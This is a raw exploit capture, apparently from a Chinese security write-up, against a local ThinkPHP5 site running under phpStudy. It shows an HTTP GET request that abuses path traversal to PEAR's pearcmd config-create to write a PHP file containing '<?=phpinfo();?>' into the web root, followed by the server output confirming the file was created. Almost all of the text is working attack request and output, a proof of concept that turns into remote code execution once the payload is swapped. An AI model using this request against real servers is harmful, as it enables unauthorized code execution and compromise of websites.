 GET
/index.php?s=..\..\..\Extensions\php\php7.3.4nts\pear
\&+config-create+/<?=phpinfo();?>+1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=glj5q36vscj6vi320hltkftvfq;
timezone=8
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /<?=phpinfo();?>/pear
PEAR documentation directory doc_dir /<?=phpinfo();?>/pear/docs
PHP extension directory ext_dir /<?=phpinfo();?>/pear/ext
PEAR directory php_dir /<?=phpinfo();?>/pear/php
PEAR Installer cache directory cache_dir /<?=phpinfo();?>/pear/cache
PEAR configuration file cfg_dir /<?=phpinfo();?>/pear/cfg
directory
PEAR data directory data_dir /<?=phpinfo();?>/pear/data
PEAR Installer download download_dir /<?=phpinfo();?>/pear/download
directory
Systems manpage files man_dir /<?=phpinfo();?>/pear/man
directory
PEAR metadata directory metadata_dir <not set>
PHP CLI/CGI binary php_bin <not set>
php.ini location php_ini <not set>
--program-prefix passed to php_prefix <not set>
PHP's ./configure
--program-suffix passed to php_suffix <not set>
PHP's ./configure
PEAR Installer temp directory temp_dir /<?=phpinfo();?>/pear/temp
PEAR test directory test_dir /<?=phpinfo();?>/pear/tests
PEAR www files directory www_dir /<?=phpinfo();?>/pear/www
Cache TimeToLive cache_ttl <not set>
Preferred Package State preferred_state <not set>
Unix file mask umask <not set>
Debug Log Level verbose <not set>
PEAR password (for password <not set>
maintainers)
Signature Handling Program sig_bin <not set>
Signature Key Directory sig_keydir <not set>
Signature Key Id sig_keyid <not set>
Package Signature Type sig_type <not set>
PEAR username (for username <not set>
maintainers)
User Configuration File Filename D:\phpStudy\WWW\thinkphp5\public\1.php
System Configuration File Filename #no#system#config#
Successfully created default configuration file "D:\phpStudy\WWW\thinkphp5\public\1.php"
公众号 · Sleep sec